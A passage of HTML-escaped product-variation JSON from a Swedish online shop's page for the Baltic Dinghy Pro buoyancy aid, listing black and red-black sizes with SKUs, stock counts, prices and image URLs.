https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25603,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:44,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5701-003-1&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3042,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25603},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;svart&quot;,&quot;attribute_pa_storlek&quot;:&quot;40-50-kg-s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-svart-5701-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25603,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:110,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5701-003-2&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3043,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25603},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;svart&quot;,&quot;attribute_pa_storlek&quot;:&quot;50-70-kg-m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-svart-5701-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25603,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:472,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5701-003-3&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3044,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25603},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;svart&quot;,&quot;attribute_pa_storlek&quot;:&quot;70-80-kg-m-l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-svart-5701-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25603,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:592,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5701-003-4&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3045,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25603},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;svart&quot;,&quot;attribute_pa_storlek&quot;:&quot;80-90-kg-l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-svart-5701-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25603,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:374,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5701-003-5&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3046,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25603},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;svart&quot;,&quot;attribute_pa_storlek&quot;:&quot;90-kg-xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-svart-5701-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25603,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:258,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5701-003-6&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3047,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25603},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rod-svart&quot;,&quot;attribute_pa_storlek&quot;:&quot;25-40-kg-xs&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rod-svart-5702-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25197,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:38,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5702-003-1&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3048,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25197},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rod-svart&quot;,&quot;attribute_pa_storlek&quot;:&quot;40-50-kg-s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rod-svart-5702-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-800x800.jpg 800w, 